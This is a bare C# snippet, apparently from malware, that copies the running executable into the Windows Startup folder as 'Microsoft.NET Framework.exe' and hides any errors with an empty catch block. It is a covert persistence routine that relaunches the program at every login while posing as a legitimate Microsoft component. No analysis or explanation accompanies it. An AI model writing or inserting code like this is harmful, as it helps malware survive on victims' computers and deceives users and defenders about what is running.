 private static void Folder()
{
    string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
    string text = Path.Combine(folderPath, "Microsoft.NET Framework.exe");
    if (!File.Exists(text))
    {
        try
        {
            File.Copy(Process.GetCurrentProcess().MainModule.FileName, text);
        }
        catch (Exception)
        {
        }
    }
}